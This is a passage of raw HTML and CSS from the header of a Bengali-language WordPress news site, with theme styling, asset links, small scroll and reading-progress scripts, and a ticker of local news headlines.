			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/3556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=3556' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-3556 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Friday, January 30, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 